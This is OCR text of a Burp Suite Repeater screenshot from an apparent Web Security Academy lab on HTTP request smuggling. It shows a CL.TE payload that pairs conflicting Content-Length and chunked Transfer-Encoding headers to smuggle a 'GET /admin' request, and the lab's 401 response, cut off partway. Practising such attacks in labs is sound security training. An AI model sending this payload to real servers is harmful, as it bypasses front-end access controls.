 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Malware
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options
4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: https://ac9b1fce1eec8fde80914501000f006b.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ac9b1fce1eec8fde80914501000f006b.web-security-ac
ademy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 37
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-Ignore: X
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=DeOppddwFk72N0NhuZypwwZStPCsHqf
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 2460
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabH
12 <link href=/resources/css/labs.css rel=styleshe
13 <title>
Exploiting HTTP request smuggling to bypass f
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.
</script>
17
18 <div id="academyLabHeader">
19 <section class="academyLabBanner">
20 <div class="container">
21 <div class="logo">
</div>
22 <div class="title-container">
23 <h2>
INSPECTOR